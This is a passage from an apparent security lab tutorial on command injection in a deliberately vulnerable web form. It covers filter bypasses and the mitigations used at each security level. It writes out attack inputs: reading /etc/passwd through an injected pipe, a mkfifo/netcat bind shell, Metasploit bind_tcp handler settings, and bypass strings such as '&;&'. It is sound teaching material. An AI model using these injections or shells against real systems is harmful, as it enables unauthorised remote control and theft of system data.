| cat /etc/passwd
This demonstrates how nearly any command can be executed. It’s also possible to use the wget command to download a malicious payload and execute it in the background, gaining control over the target host remotely through a web shell or another method.
Clearly, command injection represents a serious security risk. It is critical to never casually offer such services. If this functionality is necessary, implementing strict security measures to filter and validate input is absolutely essential.
5.4 Advanced Command Injection
Command injection isn’t limited to basic execution—it can also be combined with tools like Metasploit.
Do you remember the use of a reverse shell in the Remote File Inclusion experiment, where we leveraged the netcat (nc) utility?

Here’s how we use the mkfifo and nc commands to create an interactive platform:
| mkfifo /tmp/pipe;sh /tmp/pipe | nc -lp 1111 > /tmp/pipeThis command uses the mkfifo command to create a named pipe (a communication channel between processes), allowing the nc tool monitoring port 1111 to connect interactively with the shell. This lets us work on the target host as if we had logged in via SSH.
After submission, the page remains in a loading state because the nc command continuously listens on port 1111 without transitioning to background execution:

After a short wait, the Kali virtual machine boots up. At this point, we log in to the Kali virtual machine’s terminal using SSH. We can establish a connection with the target host by using the netcat (nc) command with the following command:
nc 192.168.122.102 1111
This command initiates a connection to port 1111, which is being monitored on the target host at 192.168.122.102.
This method allows us to control the target host similarly to how we connect via SSH:
Use exit or ctrl+c to disconnect the connection.
Similarly, we can leverage msfconsole to launch the Metasploit Framework (MSF) tool’s terminal and establish a connection via MSF.

To access the Metasploit console, we use the msfconsole command. Following this, we load the multi/handler module:
use multi/handler

Next, we configure the payload script used for the attack:
set PAYLOAD linux/x86/shell/bind_tcp
Note: Loading may take some time, so please be patient.

Using show options, we can review the required configuration settings:
For instance, we might configure the target host as follows:
set RHOST 192.168.122.102

After completing the setup, use the run or exploit command to initiate the attack. After some time, you will see prompts indicating that the attack script is executing and that a connection with the target host has been established:

These prompts indicate that the connection has been successfully established:

You are now free to execute any command within the allowed permissions:
5.5 Command Injection Mitigation
To mitigate command injection attacks, it is essential to understand why such vulnerabilities exist.
Let’s first examine the source code of the system in its low-security mode:

From the source code, we can observe that after submitting data using POST:
- First, the IP address entered in the input field is obtained;
- Then, the
stristr()function is used to determine the operating system platform; - Next, the
shell_exec()function executes thepingcommand, with the result being returned to thecmdvariable; - Finally, the result is outputted.
This entire implementation appears correct: retrieving variables, executing the ping command.
The parameter passed to shell_exec() is the command to be executed. On Linux, there are many ways to write multiple commands on a single line or to use line breaks in commands. But all these methods have a commonality: they involve special symbols such as ;, \, |, &&, etc. However, the execution of the ping command does not require these special symbols.
Therefore, in scenarios like this, a preventive measure against command injection is to filter out these special symbols so that users cannot input, or their input of these characters becomes invalid.
Let us switch the security level to “medium,” and review the source code again:

As we can see, the substitutions array variable is used to set filter rules and corresponding replacement values. The str_replace() function is then applied to filter the obtained IP variable by replacing any instances of special characters.
Similar to how a blacklist operates, characters like && and ; are added to the blacklist. If the user input contains such characters, they are replaced with empty strings as a preventive measure.
Let’s test it out again:
127.0.0.1 && ls
We can observe that this command cannot be executed.
However, this approach faces the same vulnerabilities as when preventing file inclusions—namely, that attackers can cleverly bypass it by using embedded techniques. For example:
127.0.0.1 &;& ls
We discovered that this command can indeed be executed:

This happens because the && characters are split and not processed together. While ; is filtered and replaced with an empty character, the resulting replacements effectively create valid combined &&, allowing execution.
Moreover, the code doesn’t filter standalone & or | characters, leaving several ways for attackers to bypass the filtering mechanisms and execute malicious commands.
Do you recall the difference between a single & and double & in shell commands?
- A single
&connects commands; the second command is executed after the first, regardless of success; - Two
&only proceed to the second command if the first succeeds.
Thus, we can attempt a command like 127.0.0.1 & pwd and find that it still works.
The same logic applies to the | pipe symbol. Using it to chain commands will only run the second command if the first one fails. Because the filter rules don’t address this symbol, attackers can exploit it to execute their malicious code.
Fundamentally, completely preventing such issues requires blocking all special symbols.
The easiest approach is to split the input field into four fields, where each field allows only numeric input. This eliminates the need to consider or filter other characters. By restricting values to digits, the server can combine the four input variables into a single IP address afterward.
Let us change the security level to “high” and review the source code:

Although their implementation differs from the method described above, the core idea remains the same: remove all special characters. This is accomplished by using stripslashes() to filter special characters like underscores, followed by explode() to split the string into four parts. Each part is verified to contain only digits before concatenating them back together. This ensures any non-numeric inputs are filtered out at the root level.
This technique effectively eliminates command injection vulnerabilities.
6. Summary
In this exercise, we learned the following topics. If you have any questions, feel free to visit our discussion forum for further discussion:
- Understanding command injection
- Initial exploration of command injection
- Advanced command injection techniques
- Preventive measures against command injection
Be sure to attempt the experiment hands-on. Reading about it may seem straightforward, but executing it will involve tackling various challenges, which is where the real learning occurs.
Note: The upcoming lab environment is different from this chapter. Do not reuse the current environment.
7. Homework
1. Experiment with & to chain commands.

2. Complete the command injection lab in the mutillidae environment.